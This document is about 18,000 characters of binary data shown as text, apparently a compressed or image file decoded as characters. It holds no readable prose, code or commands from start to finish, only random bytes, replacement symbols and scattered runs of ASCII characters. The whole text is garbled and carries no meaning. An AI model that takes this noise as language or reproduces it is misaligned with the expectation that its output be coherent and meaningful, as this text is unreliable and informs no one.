覈�{I~�~Ż.jȝ�p#��k�D�I�K`i�G�ElŚ|�wF��a܂w���JZ�WRi�djei��q����},fV�$88`��~%g��g ��*�/��|�:{�Y	��#��m��F�x�^��p�8G�!kZ����(����8��#D�}�Ӎ~<(4��ƹ���SWu�h��y@J�\�K���w</gco�}�:�)d4r{F�Kh�:7gꯆ�1�������� �����()*+,-./ !"#$%��98����&"� ? ���=JKLK�6�9���w��XY���6C@�.8S$<M�Vi �������bŞz{��f=n���Xa��Ԁ���@8)K�?A�$�<����T@����:��.��*�&�d�A���BAZ�������d[H�q�����1�`X�lK-��0�h���|7·��0Y�*Q;�["�CS���y���=�\zNS#�JU�����Q�������`�W0	��ȱ�\PX����"�{����ʬf�Z���Մ��dA08�Cœw��N3?gWH+�Y�/U2�������:��Tc0���N��h��������怹@�Ml#�"�'��ۆm�(�ЈB��ʀ)���p�������=�`h�.m�0Y����� ���� �Ź�/ב��� ��R��B��*ɬ��)���@J`ɹ���XՂ�@�ں����`T�l������*_	�}�^Տ�f ˏ�:Nh�L�i�.!n����ä�Jj
]�o�?��C����o�����l�w���fp,����l��H��f�m���1J)��"���R����^
�>bb#�>�����&z/
�A��� x��,(J�U�����ʖ���W8+�QIKڡ�n���:> '8�c1`.�^3�N/2��&@Pj���A���c����k8���Z>��>ʚsa��X��b��1%IcyO�Jf$Y]�)4�{��4~"Z��^�4y�Sa���V�9:�C�+��9-��!��(�lIY�䂲� �!�w��15$}^�k|z�Q���EQ�?dX�ZP���*�=�x��V�a��T8xZt~åJ����9��Vi+��9	w�M����qm`�e�Q�����
&������*	7b�=�C?�Δ&���5����?�ց}?����y&��]	�q{X/�r ���o;�z|n���
o�6�ׂ	�����ʬ���dsd��U�p�9���d�S��d��*ػ#5��Ĩ�Pn:����#`>N��`O�������$Uw���i��!�]/��
����;��� ȃ3���U T�����A�x��؍ɹI����S����HL��ً�	j�"�71f��@���|�����z�<
����2����K�n��M2I���"�J�ٌC�C�M�ry����1�JD� D�����$���֟��A�V(��魫�A|���I���|\ˈ���@ܕ
-���C�RN>܎��i�&p�E��_`���X �)yA[-��n���x�w��m������Ί2��������1�/�͎��e��M���������)G��9������̮͊a�Z��?F������hQ���\��YƮ:��2�d���2�E�*��!© �)����E��I��
�W�����|���ڸ�+��.K ��!��-��o���ً[.B��@�z���t��` ������M*��ϠB��h%�#�k 1R&�����..a���H��x![��Qa��M��+���wB몙�+v�����1�>�~;�2c�z��t����J�,�]"���%M���'�ʋޝ���ʜ�rZ ޱ��/�X�0_������.J����]��M>%�!߱b]�u.I���X�l��,�P�`T���E-��邘�F��'A��:J�
�D7 M�ቑ�L�4�奿GC��-?�� X��ZQ�w�6K.ރ�V�>����:��|<�SE ٦�]F�I.�8�T(��̈������UըjK��H�|Iۊ�,���w�3���� �y/R��q)�F���#R�d�I �ȪBz ��@�ef{=���*��8����z�.*4:G��pG�M�\�k\2�O�%��
�j!������������N���o���.��|ϥ��R��$�e�#`�L�5FW��[|��̑�ǟm�*�2L�|!���&%�c(Y-�ǿ6�u]�����J>0V�����wi����n�m�sT$����_ȷlP���&i�s_�����)h��Q�{�$�w2�GqQ���1�5��+si*�ef�X�	`dd��Ub�����b�u�h�X�y��`��T����{�����p���bCƍRG���z�LH ��BǠ���Mm��C�
�g�p���{&�jnַ�)}��m��w̶K�z�}��D�&7bӢ�����f�0�0�����~J�ч� #%�	��2���	�� )��D��Rc��B��fkX����m#o�(6�^�x�]g
�4i�Gh�̈\�L�
�PAw#�z)`�n�wks�6B���H�W�h�,O?�+r!0�g����sf������WsV�z����Y�X�fS�r�7ya3�{�I��FrI"�Tw��V�a�����(�>��K��Ȋ�(�X�0��Iǔp�GH��ɘ*�ӿ�vy�3�����)������K�����Ȋ�%ʏ�p�i��Fh���	�p�"��)<�H�*����?��I���� �.M�������m-���	M����y.+(b�w�� �Н���\�������&��m��ȊQ��+��
O�����	R�	���F�`��ڴ�������������+���e�-(�g��'ϽF}�R��RO�W�@���PK�̠���ˠ�@L��Œ����(�Ƒ��,�l?�!n�!��(���	��` � �6�o��`�		��(|�R����+������)��� ��0� 
�8U]nP+�a�	JL�&�w�e����H8����fp���L�
�	=e��Q�q�^�\����@|�'��@ )L�b�Q(�!���x.]k��N���.����.}PԱk��7��ߞS��9��8@������X�����q�q�p�p�7��Qn����Q�������񼐤�Q�h>	�A���x{��aoU ��H	��Q�a"���!���20;�p��N o�6��hw�w���!A����q2��1\A�0c0Ra:!���h��ڸ�n��������`����0�l��b1�k��o�Y��G�Q�����+�	1&ad��ø)�ȉ��)���ԁ�Z��PՑ�����*�"�H�()�"Ÿ���+���H_1+PQ��!��ʢ���Ø�x����" Q)�X�a,
A����8��������X*c1θ2��4�+����w��+S቏��r!n���)�� ���a,ߢ���)j��vq-܁/�����!�*ڨ.-���ȉ,�,���(��	��VQ.� ,�)���2 ,=��R�H�P1���$�l�1��JB�2�h!,�����ȉ��"w�ˠ(S�-䑉�B(�R.	� +�%��! �%�RC��$|r��r����Z��`G����"�%_��h��0$'�*��#�2(&1w#/=��/RA(�8�}r9G��@-PQ$�x'�&�#a�Ѐ#:IB� ���&>BSQGҥR�<9��:�#��Q������& ��Ѳ���쒉�r*R��3�� �#=�;,=�i!e���`�<⓵�)<ub$�C+��=��=�' �.��&�S�C'�%x>+1��?�A�S0����8lr$������?ރ0�2��	�A��>��0�b-���x+�Ës2G�r:�1��?�3\1�q���0+�0��1e@#!SE>834�4�=s;�c:1333H#?:�0<��0�H��&C4n�	���q�������������������	��q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/���Z��Ƹ����a,�Ƣ�,���R.�ha.(�Rጶ|�" �)a/$�b˛�n$PM�2�, U����ơ����	��0��=)\܉�@�����y�.P��=�B�"*""!WS"1J��",Y�c3����#&2"|G��N���Q�S���
8a�J��� �{ڪ�/���w=����,��TL����ʌ�/sa@j��͇U�:C�k^�A~�4���O�jc. �'qO:�־`��Y�.H�u�ȍ�f�%����
��Դ�-���P|y_��5�@ĒE�Ṫ��YL���u%S���T]�H�V,!��F �Z�\�qt�8��) ��a�����Y��]"$S!���(��	�2�,R59,���͛���W>��3f	w��A�o�x�Ӹ�U���tL:�f��v;7��d53�To�����Հw`���#�T貄5�Xbsx�b}�y_W"��p�ut�R�ZyJio��� ś�}�)�d�A�5Jn���?�䘿C�j�Y�H�uc�?�@��8���u���yd�¨���C�8�����/8f�.�@:
�� �="�v�Q�k�6�JG���js��7r!";"��"x��6؉������h��a�RJ���������WP�������j/�h6���*�#f "ڑ��w��!ޝ��$�t�j�����x:ʒ�˘!�w��tK&;�鬑̐�+�`�Ք̝>@��f�gk�ub~��و5|�#nN4����ߌ>.���h���_s*��w���럟O��
9�IV4!�B�;)�^�*�cXn��I ��(�2n�dηJ�C�Z��-�2QE�8�����jT�1JFԛ�:
�\.������`YC��p�����ͪ{�����6t�hxCou��E�y���@*v��7{��}y������͋��+Qw��2L��Y��D��B�j,W������B{%
П���O�a���p!U���{ μ�?f �/���#�ڭqO�����0�'Ҿ$ꭌ����F:;����!]��յ����@/�]��r�=v��!��;�ed�C@K>�� b��C���b9 QȪn �#t�����"9��a��SMK�����!�� ":^�E>�S"�����c���"y�n���d���kE>��f{H^�8
]#-�>��b�w ���Gr���,P���B|3�nj1v���z��
��=�ݹ~��***/���i�0~�9ДG&�t�v�S����ˌm���Y��;�	^��D���̚��J%�k������� �P��Dǁh��(ys�Wkj�0��$Mz��NJ�@s�c#�	����*�T�p��R,�BP����˙#�� y̌�#�\� s��U_9�E�O�f\��hn�?N�3�O\$j膛O�����j����4�>���4�pځ�w�/���s��ê�-�?Kh�CD�c��ҋ-N�!���J8"����8b��^����M汣]N�mח���p_-e杬��&Z�	2z������#<��)��ly����bsb�}������,D�g�C�U#��#�6�Z�V&�H��v��SsT~;Hqş��<�X��B�3Q���Tx�˪�݁j�	 ��"���>\�f��m ��$S5z�����h��qz�[�V��#�c�o	��02���a�Qi��ldwG�
��H^E���6�np��9�>�T5��3m�~���]��M�~F�"d�.@�� r*�6�WGX��}��Qţi≮8�S\����<ߑ��Ry���e��VG�d�;�FƐ�V�*���!�~m~�!w��sZ�Of�3Q���%��[���������Q��M�ps���

z��Y���s��A�����~���鉼n���Z/�������l��������{��J�Z�,܏��f�Z�������jw�{��_����� ��	픍�Ej�u��0�����-_�请f������Ј� ����W���X����@��y��?��(뢐����i�x/�ݩ����������ۈ�>���������>�lN�-�� (o��b{� 	�`�H���������p���0���ಠ����y�����	�����:��q�t؈����)��(�	$����]_ ����������`� w	�0����Q_�"��WN	.�����h�;��ܿ ?�δ��w���j�����J��>·o��>@���m�����?�O��0�` ��h� �\o����a0R[��`��}�ޝll��Y�ހN��X�S�{��[�ɸˠI�d�����#���������l���p�J�����>��.��\��Q?^_��a�����:L�

��?���嘩����� �6ۜ ��LP����j\�@�� w��P�a���� K��ಊ(�` �����A!�Q�*��a Q����1�����~�(������cH�_��N�ڄ�w���� Aq*���b���)�(��x�F|ث)������X������!���؝����h��`�O
�?߼�;�꼬5�C$�(�zN��i!��Ј�X�]��o��k�(����b�;�ۓ��8����ݍ��������"��w� (a!+Q���V�j��1�b����_��(�*_)G�-��`񋩢�N�乵Z-��V\��h��@��i���\�(��(��� �R)ޢ�k!�����)�=���\Q���`���2�2 �8ߢ��a*�ۨ��.������>i�Dj.����	�H����`( ����I/����X�A��R����ȁ�Z�V�-2���ﯙ��E���R��|���*�H�.�~*���,BwӒ�1Ռ�n�A���� bx�o���)��=�ǩ�S_"|	 `8�B��XA	[�%}���I��%O1%B�����«�����:����CP`&G!$$�� ��#r���)ϲ�,[�.��\Q�*��$��&����,$ r�8ԩ��i�s���.��|�
�����;�/��m��b �#:C2"7A�hP��(�-K�R��+:ax�S0�Z�7��ϲ>�(���(<�Q<�TҀAZ���w��&�б�I��R(��(�3��?��,����X>���t"����)ɀ.?��8�(?f?8S\���0�0��b���"�.�2#.�A�Aq �l�#� Q@�����z��(f{3��,S�֠�N����5PC��y�5��˳3!�3f<>P�B3�>%�����=Hp7�󼞸�Q^4��:�)�3:��.�#5`�I���W�%G,��C��X-��5�H᝸�>g��S?c�7�����4pC�r�4��w+qs�n�N��1�/+�`=�R/��J�Z;�� Ũ8鹉�����:ᙉ�;�6�4��C �J�BJ���_8ēK�!��NHc���=A���20j"i�:D ";�/�@��1a3\.�)�'�Ӛ�D)��9�Z�Ǚ�&S�%�A
�R��
�N�iJ=��&�#���LW�+������cµ�ʱ�4J� "&BO� 	�5�o&��L�S�a��VC���ʚ��� ���@(�ASB@aOq�bABY�O+�w9��06�4@c��i�3��O�+K�O��H�D�k��b46���6Id��y5�`A��]SL��ET#�Qc2^.�F#E�IE�tE�y�-Ā~#����k�� ��i#�گ�#����Ggm�CbC$����������C�J�r&��)�<�DX~�)P ��(d8��B����j΄�.�\�ʪ�B���Z��G��E����A�!M�'�dL,C�����01�u�-�E��C���5����X��;(��u�w�ѳ�r�^�Q[����:�G��)2BM{I6ax0&�'i��Ȏ���i�$���y��_(Q~���)3�P�e�� *%����A�j���"�d䀊	���4O �G�R_�E	�X%#X���T,�x^H��L�����IZ6PCF�4_� \�E�25SHU�6%���F���[���{���q��Zd�E57�$���U}�U�u;�E6x�+�i���v EiWu��R��RH!Xa�U��U��W����p��
���wk��k��k�k��础%�B���Z��׻��4~hFu��À^8	H�v2��2��%am�fm-i�A�6�ͥi�f>�$�Vj7��R���T�/Ԁ�b�E�<�<O%hD#�h0,�(��Ȋ�xU��_��%��+s�+Cu�n�$���iԀn+sUoacu�hMR%a�R��$��Vn���/�<�c<�6�<$5c4FR�ւF�`����i���@���X��Xd��_Uq�WU>+#�EV�WEvDGfwa�Va�(b�Ȋ��aosXZBi�D��b���F��X�G���Ȋ�8��xd܆c�)�	s������x��x���h�Vx2V�IVlxl�
iFi����d@��X����F���X����V��8y�8��@.�z@e umYm���k&g@挦����S`m�eq&��hiV��؊�����8y�xd�ggw3��	��W}�gx֧���~��~��M�y�M}��
Fd�8z�Gz�8��V��{�8��hy�'��h�x"z�w�|�eW{�y�AFzB������7��z�d��g�����'d�(����dD&�}��~�L~�����d�4x�����}�dV��"a�yy�hp3W�aK�(�3�g�&���37z,G(�d�|쨀�hp�w�t���wp�r7z|Fr����uTA�sf�.d�C	�(��d�Xy��zÄ��
���������������ʔ���(�ʕ����슺�&����ʁ?�����3�"�LMNO@ABCDEwFGXYZ[\]^_PQ_��TY��h�RlDj�ojA`mDTVE�����7��Ŭz8�1��� Ţ�tY�%������D�+���M ���&�m�*ʏ�
��!�])�3��B�;.E�U.�����d2�e1������@h6����ͪ���X,JJ��9 eS,	�$��JLK,BΣ��Q	jT��R��!!����08iKFV�S&yCQ�ބ�ʉ���T����'�=ԡ��ޣ��T]iN��Lz�Lr�w-���l�T���θ����9yk@��~F �N�Z�Ʈ�T�Fέ��+��P/:\��;G��'��*-�٥������
�p,X�	m�/h
����Q�[������Ѽ������WԊXφ`H�`}_��<ڗ���(��=�
��8�Ɍ�yV�2ڃ��ho��<�Z���m���Ē����^�QF\��ڶ�Ǐ�	_��P�֢ ���A�������������2�j�Iw@�H`�*���a,�^�-�
х�$�^)�yN*ۤ����1�ț�B~������* në���ʯc�� �n{W�
2Zʶ=���cd;�e��ƛ3၁�A��d��p��	��h݀��å���K������� X��H�!K֬����~M!�>��eJ��Ԅ]ڳ-.^@K:#�
A�f�d��r��K����h�W��
vŜJ*�3���2J��<8@�:�����Bo̢8�ʃ~�dxZĻP�[@��y�Pw��"�=�Z��=�����XE�Qパ�
�R�B�CG�hԊ���=���4 C�sՆ�ʥph���4M,Ԓ7�4~�H��b���T�g�&�<��iK�0�(jAvQ�#e�,5����V@��pe0��f��ҝ�$���'���"�r�Z�'� Wl�I��ݵ��X(����=�l��1��G��x&vr@�hvsxOw�t|C��Žl�퀺Ĺu�w�A��/f����y`
�$����N퓚u��2L���	fYwˈ�X����tp�p�Z��������	������@G��Liİ���5�����ﱕ�8��H@��}覬4Ibʀ�Q�Y�k���̦t���L�Z̬)������	�� N|U��� �����h�n

p��K�rY�ZBU��̊��ج�k����.Y�0���aʮ�z���l����ƞh��,�E�ĺ�˜����:Z��Ȓ��	������X�M�rzNXi�.��ͺ��Č����C��ۖOXH���O�:�w��.�?aļ�L�H���O�v��T�m����.
����D�~� )K
�؛˪�x/���DDK�E.��F
�)����X�;a���1F���I��X�:�P{,�%�����ˊ\-�=n��!��<�T��˧K���n�T�`��q����.:T`�w������!�/ZX{ࡵ�A]��/Om�[`Ez)(�%!͓����!�o���}&��k� B�J�=�}�$舝��j}8��λG������w��#[(����En�=�:���ἤ���PZV}�e#�G]�K<����q��:��:>}��?qj<�<����^8�;��1�P��&�K���u�ڬ����F��g@BFV~?a�$�Or�lN~&:S��-�Wc���_��t|�t���g�T�F�_�j�4+�g�1�QSڞI��gƽ�CF�:e���y�We.>6��F��P�x_��E#��T��1����#D�g�%R�����m��K݌k��R�p@��wአ�5�D婠�4����:����CUR^0@e��e�EL���g�C�Ӫ�A��k�����e�)ӄ��_���%[p�K}1��MS�#z9x����lnQI(8v��Ea�\(��Ȯ�JXQ�28m{�w��A��=��Cb�G�4����i���G���-����([@�~�|h�XA ό�aÓK:t�(��Q�OrI��'��u�@���fn9�aQ1s�J�$!��d��sV|%J�|d�/
Rf.?�Hw���~��2S��Z���[�)2Q_$���a����Sk�_�6��3��k�B`���7�r�9� !�b߹�nң�)N�t�N��?��N��_T*��Ypz�-*��d� iEy[�l�G2h ��bQ��Oᖳ�s�E�w)#�S�U�z�O�����O�l\�p��5b��=^��-��Kc?��5G�{���j׬�#Ƅ���5�hˑ# ATf����a�z5�tg��I�Gr�es@$��C44{����\�w�}\�)k����Y!�4Pwn^�wqY�5���;גNL��c�
^,�O6��V��R�\�b��uX7tr�&z�=�d} g�zR�o����$��髀�O�n
�d��{�	X�v��ɞ�A������P	�p	��������P�CO��0
G�������O��o����Δ��Lx	�`	�h������uH� ���0����d�����������`�o�Հ�İ�o��
d���pw���^-�e�������@�������χ��B}0��P��P��������X������ �x�, ��?��@��^ &��ڸ����#���0 ��(����0��1�3�����p�F�ՙ��5@��H�������R <0�/ ��,/�� �_�j@px����;�� ���0>��6�
�<�f@s���pyP"]�5�@���w�������0Ͱ���� �(�?P���cPeO�����|��[����]��> ��qdo
�hv���q�A�Q������ܱ�Z���q���up��n�/
�_�Oq�������ڀ��Z0�ۨ��!D�ژeo}��`�����1 �1}���
�A�1��}���QA/�!�A*��:�ۘ�h�1�a�A�H�p0����(�+Q���!��"��]P�&!���~ a�����oPѰ�\AK�] 2 A����aڑ`��'zA��Q�� �M����o@2��!D�`�Á{Q(����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������������������	��q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*%� ����ڀ:��:�Z�*Hn�M8�z�K���a:5Y���amނ8=،�r�9O�*m?������|�$#'t��& �3IN�A8|�s�>�|@O+��c��*�%�,"�1iS0
|�*�k��&�}�cw�h��$|4��
��#�a7D�� �Ÿ A��.�jF_�����'�~��ƍX�zX'�	�Eح��XR�#����^Mഀ3|�@'x��χۀ
�@�
燋m�BC�������h�
���j�<�(=�@Z�N5�EY��X�P@�I�;��/C�e�3ΟJ9]K1n��~`hSʽ�H�S~"��<��Ib�Z�o�)é,��i�X�VAP����m�j$�C���_̕�a\󅎔��
7J����x�wW󁸡�5ײ-p
��d��mh�Xi%u�4B&��U����	�vh$n�J���z"OH��)�����8���Ă��-�~��
C�W�\O6���`cG-�~9����+pݛ�^B̪��Di������I�� ������G�
5�	��q�8�̛ɜ�4��s)�5-ͤ���e�_|���v���:
髪�����\�@>�̣�Y����Ip�L�I؉�p߂/̶��x˫z^-�X�;�*���8����
����\ll��LYw�L��!�j�Ĝ�3Я��  �l�m��ʿuy���ʜ7�^Z�4ѝ�nȦʺ���)�5�v�����X��ʂ�H����e��|좇=B�
.��Im� 8-3�L�	۔�2'�V�j0:͆���tK���������qM�l����I����{��>��F}{�4R�ga6�*b	Щ���j6	�U��ͺ,�� ȗ@��ĩ�Ç�(�*��󞪪�ف�h��X.[��� �'+bwq�~�Z�����T��lZ�UO��=��;3�rf��̬w�'1��	5�=�=8��ެH�^����h8�H��YX������Am�����:�ÌF2Zs����eGr��2n&|��t���"���^����(<b���L��D����rPK$��u�[��0mَ{D�V�I �"��Fҿ���I�����	r�ߚ��%v�b!B�}
�A��:�+�*!������/~~8��TB��%��e)M�D��S�m61���w�ڸ�6�pJ���Il~���ǉ�(T��+L5D|�@f" ��`�mM!ԕDB�#�����(�(�ɯ�R�M^��\^7q-����/��I]s ȩ�W�Lo���yKF
��܉E,X�W��C��l�\o��C0�� ��A���O�h�q�P_�e���d;��lq���he�ד��L�B�	�-� �0���f��q����<�;��ȩr��Tk��9�E#����<9�������p����!2�XW�t8��ȩ�wL� ��";2������ٙ��?���-�2��/,�t2y-p�5bI�� �>M�D�$����a���P�l����w�@u��P���Ƌԙ��v�ɿ晙h�х���MRP���YT	�)��Y|��:��퉳9,�$�G:3�l��4kb!_Q�7�<6�.�Y��*�S�نʈ�H�p��!rBj�=qN���4h�2��=Ćj�B����OP�*���2ۀ������WTH�ܟ�~� �TGCvKZ&А�SᏰ<?΀wޔb�_a��?�g�;�éݯ���T��:LǮ�΍���`��j��7�L\�9xwv�"�s]�"|I�5$�	h�&K�����tjɖ0��c�s��Jى(��[2�a�ao��	3!����
���2I�'�5�Ҙ=�;�%�7��x�p:��.x"��$���jw�z�����O/��߀���V+������\�D+����;�T_�������ϸ��x܏��m/�	��z��@n�:j����� �߀���	w�M����W��W�����`��n��_�����-��aK��	H�b��������i�ހ��𮠣���	�ß���
� ������xOŰ �J_�D���_�o+���n��'|�ɰ�j�ꖞ��X��oʴ0�`��e�?�����qN㊟���:�u]Ӕ�x������4���0��@��~��N�T������)����^j�Ю�b��j>���������@v]h��Y�������_w�	��!p�*��fJ�ÿ H9�+p�= ���ֶ���9�w:������	ɀ�9�������=�v
�۪���\��X����
쁹�x�Q  �ٍh�^�y����p�
o�} ���y�� ;�C@��� 	���ٝY��!���� ���}�dK�������`�ț�������$PӀ�A���5�`�q�xuH�-�z����h�������կ����.�<j�Z��A�>K�@���w  �K��΀ �e��i������N�����>-����a��NԾA���D�����m���R�˭��Fp�i��I����蓫l���o�iM�;(P��! �#� �e�� �N���XL���k�F�	4!d�N�"�84�i�(A�H� M��ထЛ��/AWA��/v�^�鑜�)���ۯ���>�Xd��4�*Lᓶ���~1�����H���( �w�с��bG�����2(���@��K�CZƒ�Q��|��R����җ���	*���o����)�����������2㖑�A�	�,���O��<�,�^��;-���;��\/�H�ɀ�a��,��/����)�#�B�8.a�с"!�n��/��/�Y(��*�l/�*,
�/k)���N������5Q�ͪ���֔R-"�`��!�P�#*�+�!k�.���%]�+� $"��.�w/k�8����X�� 5��I�nr����ʼ�p��!iP�/�p-@���$�8����"�Qr��ُ�!W���B%��#�Z��#�� �s���'\/.�Y�$NҀ�"�g"�N$�%�c������%D�(��9��&$��I���`b9��#�r#EJ���d;�z�JR��,���B^-��S�%h8��.;�;���;bo=��$�<����� 
X9���c2��p�����=��<��mw���3�yo%�#ʗ�>���M!%�;�I�Z+�?��ߗ��8?���	R?���1è�Ǖb귚-���{C���8{�1�c. .��1�1�(>�o��31��*��C!���?82��#�c�z+�آ��2�lj5�X���ڢȉ�	�p�Y!�9b�4�31�ӈ��+>�*>E�%���Y�2��2\5�"2a2<�<4&�������k�aA0�b3�#���4���#4'4F34�#88��H�4"��H_wH�2?�$�l��P�T\5L�C!���Y�.�	��+I7E7��Mԭ(V"�~C4����ӔK��5��K>?K�Z˶x��J����ߓ�.�Rʢ�!�Nk���e��8��>�8���䡻zNtC4ϠN>�/��Nh"����,�(��*�B,�B.�B)���M?�����-ͱT�.Z�(���4343��B
